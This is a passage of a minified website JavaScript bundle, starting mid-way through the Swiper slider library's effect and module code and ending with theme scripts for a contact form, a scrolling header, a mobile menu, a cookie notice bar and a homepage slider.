rotateZ(0deg) scale("+h.shadowScale+")");else{var O=Math.abs(f)-90*Math.floor(Math.abs(f)/90),k=1.5-(Math.sin(2*O*Math.PI/360)/2+Math.cos(2*O*Math.PI/360)/2),P=h.shadowScale,D=h.shadowScale/k,M=h.shadowOffset;e.transform("scale3d("+P+", 1, "+D+") translate3d(0px, "+(a/2+M)+"px, "+-a/2/D+"px) rotateX(-90deg)")}var A=c.isSafari||c.isWebView?-l/2:0;r.transform("translate3d(0px,0,"+A+"px) rotateX("+(t.isHorizontal()?0:f)+"deg) rotateY("+(t.isHorizontal()?-f:0)+"deg)")},setTransition:function(e){var t=this,i=t.$el;t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.cubeEffect.shadow&&!t.isHorizontal()&&i.find(".swiper-cube-shadow").transition(e)}},ne={setTranslate:function(){for(var e=this,t=e.slides,i=e.rtlTranslate,r=0;r<t.length;r+=1){var n=t.eq(r),s=n[0].progress;e.params.flipEffect.limitRotation&&(s=Math.max(Math.min(n[0].progress,1),-1));var a=-180*s,o=0,l=-n[0].swiperSlideOffset,c=0;if(e.isHorizontal()?i&&(a=-a):(c=l,l=0,o=-a,a=0),n[0].style.zIndex=-Math.abs(Math.round(s))+t.length,e.params.flipEffect.slideShadows){var h=e.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),u=e.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===h.length&&(h=g('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"left":"top")+'"></div>'),n.append(h)),0===u.length&&(u=g('<div class="swiper-slide-shadow-'+(e.isHorizontal()?"right":"bottom")+'"></div>'),n.append(u)),h.length&&(h[0].style.opacity=Math.max(-s,0)),u.length&&(u[0].style.opacity=Math.max(s,0))}n.transform("translate3d("+l+"px, "+c+"px, 0px) rotateX("+o+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var t=this,i=t.slides,r=t.activeIndex,n=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(r).transitionEnd(function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)n.trigger(e[i])}})}}},se={setTranslate:function(){for(var e=this,t=e.width,i=e.height,r=e.slides,n=e.slidesSizesGrid,s=e.params.coverflowEffect,a=e.isHorizontal(),o=e.translate,l=a?t/2-o:i/2-o,c=a?s.rotate:-s.rotate,h=s.depth,u=0,d=r.length;u<d;u+=1){var f=r.eq(u),p=n[u],v=(l-f[0].swiperSlideOffset-p/2)/p*s.modifier,m=a?c*v:0,y=a?0:c*v,b=-h*Math.abs(v),x=s.stretch;"string"==typeof x&&-1!==x.indexOf("%")&&(x=parseFloat(s.stretch)/100*p);var C=a?0:x*v,w=a?x*v:0,_=1-(1-s.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(C)<.001&&(C=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0),Math.abs(_)<.001&&(_=0);var S="translate3d("+w+"px,"+C+"px,"+b+"px)  rotateX("+y+"deg) rotateY("+m+"deg) scale("+_+")";if(f.transform(S),f[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var T=a?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),E=a?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===T.length&&(T=g('<div class="swiper-slide-shadow-'+(a?"left":"top")+'"></div>'),f.append(T)),0===E.length&&(E=g('<div class="swiper-slide-shadow-'+(a?"right":"bottom")+'"></div>'),f.append(E)),T.length&&(T[0].style.opacity=v>0?v:0),E.length&&(E[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},ae={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,S(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),S(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):_(t.swiper)&&(e.thumbs.swiper=new i(S({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var i=t.clickedIndex,r=t.clickedSlide;if(!(r&&g(r).hasClass(e.params.thumbs.slideThumbActiveClass)||null==i)){var n;if(n=t.params.loop?parseInt(g(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){var s=e.activeIndex;e.slides.eq(s).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,s=e.activeIndex);var a=e.slides.eq(s).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),o=e.slides.eq(s).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===a?o:void 0===o?a:o-s<s-a?o:a}e.slideTo(n)}}},update:function(e){var t=this,i=t.thumbs.swiper;if(i){var r="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,n=t.params.thumbs.autoScrollOffset,s=n&&!i.params.loop;if(t.realIndex!==i.realIndex||s){var a,o,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);var c=i.slides.eq(l).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),h=i.slides.eq(l).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();a=void 0===c?h:void 0===h?c:h-l==l-c?l:h-l<l-c?h:c,o=t.activeIndex>t.previousIndex?"next":"prev"}else o=(a=t.realIndex)>t.previousIndex?"next":"prev";s&&(a+="next"===o?n:-1*n),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(a)<0&&(i.params.centeredSlides?a=a>l?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>l&&(a=a-r+1),i.slideTo(a,e?0:void 0))}var u=1,d=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(u=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),i.slides.removeClass(d),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(var f=0;f<u;f+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+f)+'"]').addClass(d);else for(var p=0;p<u;p+=1)i.slides.eq(t.realIndex+p).addClass(d)}}},oe=[H,W,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){T(this,{mousewheel:{enabled:!1,lastScrollTime:C(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:Y.enable,disable:Y.disable,handle:Y.handle,handleMouseEnter:Y.handleMouseEnter,handleMouseLeave:Y.handleMouseLeave,animateSlider:Y.animateSlider,releaseScroll:Y.releaseScroll}})},on:{init:function(e){!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy:function(e){e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){T(this,{navigation:t({},G)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var i,r=e.navigation,n=r.$nextEl,s=r.$prevEl;!e.params.navigation.hideOnClick||g(t.target).is(s)||g(t.target).is(n)||(n?i=n.hasClass(e.params.navigation.hiddenClass):s&&(i=s.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){T(this,{pagination:t({dynamicBulletIndex:0},$)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!g(t.target).hasClass(e.params.pagination.bulletClass)&&(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){T(this,{scrollbar:t({isTouched:!1,timeout:null,dragTimeout:null},V)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},destroy:function(e){e.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){T(this,{parallax:t({},U)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;T(e,{zoom:t({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},q)});var i=1;Object.defineProperty(e.zoom,"scale",{get:function(){return i},set:function(t){if(i!==t){var r=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,n=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,r,n)}i=t}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){T(this,{lazy:t({initialImageLoaded:!1},K)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize:function(e){e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove:function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){T(this,{controller:t({control:this.params.controller.control},J)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null}},create:function(){T(this,{a11y:t(t({},Q),{},{liveRegion:g('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){T(this,{history:t({},Z)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},transitionEnd:function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){T(this,{hashNavigation:t({initialized:!1},ee)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd:function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){T(this,{autoplay:t(t({},te),{},{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),s().addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.running&&e.autoplay.stop(),s().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){T(this,{fadeEffect:t({},ie)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){T(this,{cubeEffect:t({},re)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){T(this,{flipEffect:t({},ne)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};S(e.params,t),S(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){T(this,{coverflowEffect:t({},se)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){T(this,{thumbs:t({swiper:null,initialized:!1},ae)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}];return z.use(oe),z}),contact.prototype.shouldIRun=function(){return 1==this.$form.length},contact.prototype.init=function(){this.$alert.hide(1)},contact.prototype.initEvents=function(){this.$input.on("change keyup paste",{THAT:this},this.change),this.$form.on("submit",{THAT:this},this.submit)},contact.prototype.submit=function(e){e.preventDefault();let t={action:"form_contact",form:$(this).serializeArray()};e.data.THAT.showLoader(),$.post(lighttheme.ajaxUrl,t,function(t){e.data.THAT.response(t)},"json")},contact.prototype.showLoader=function(){this.$input.prop("disabled",!0)},contact.prototype.hideLoader=function(){this.$input.prop("disabled",!1)},contact.prototype.response=function(e){e.success?this.success():this.error(e.error)},contact.prototype.success=function(){this.$form.addClass("success"),this.$formSend.addClass("success")},contact.prototype.error=function(e){let t=e.join(" <br>");this.$alert.html(t),this.$alert.show(),this.hideLoader()},contact.prototype.change=function(e){e.data.THAT.$alert.hide(),e.data.THAT.checkRules(this.name,this.value)},contact.prototype.checkRules=function(e,t){},new contact,header.prototype.initResize=function(){$(window).scroll({THAT:this},this.scrolling)},header.prototype.scrolling=function(e){0==$(this).scrollTop()&&e.data.THAT.$header.hasClass("squeezed")?e.data.THAT.$header.removeClass("squeezed"):0==$(this).scrollTop()||e.data.THAT.$header.hasClass("squeezed")||e.data.THAT.$header.addClass("squeezed")},$("#mobile-ico").click(function(){$(this).toggleClass("open"),$(".mobile-nav, #mobile-ico > div").toggleClass("open");window.pageYOffset;window.onscroll=function(){var e=window.pageYOffset;$(this).removeClass("open"),$(".mobile-nav, #mobile-ico > div").removeClass("open"),e}}),new header,cookieBar.prototype.initEvents=function(){$(this.buttonDomEl).on("click",{obj:this},this.closeBar)},cookieBar.prototype.closeBar=function(e){e.preventDefault();var t=e.data.obj;t.setCookie("show-cookies-info","no",365),t.hideBar()},cookieBar.prototype.hideBar=function(){var e=$(this.cookieBarDomEl).height(),t=this;$(this.cookieBarDomEl).css("height",e+"px"),setTimeout(function(){$(t.cookieBarDomEl).css("height","0px")},50)},cookieBar.prototype.setCookie=function(e,t,i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3);var n="expires="+r.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"},new cookieBar,$(document).ready(function(){screen.width<768&&$("nav ul li a").on("click touchend",function(e){var t=$(this).attr("href");window.location=t})}),$(document).ready(function(){}),$(document).ready(function(){$(window).width()>=768?($(".home .col-md-6 .cover-image").css("height",$(".home .col-md-6 .cover-image").width()/1.618+"px"),$(".home .col-md-4 .cover-image").css("height",$(".home .col-md-4 .cover-image").width()/1.618+"px")):$(".cover-image").css("height",$(".cover-image").width()/1.618+"px")}),$(document).ready(function(){$(".home__more a, .home__tiles a, header a").on("click",function(e){if(""!==this.hash){e.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},800,function(){window.location.hash=t})}})}),$(document).ready(function(){new Swiper(".swiper-home",{loop:!0,speed:3e3,spaceBetween:0,allowTouchMove:!1,autoplay:!1,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});}catch(e){}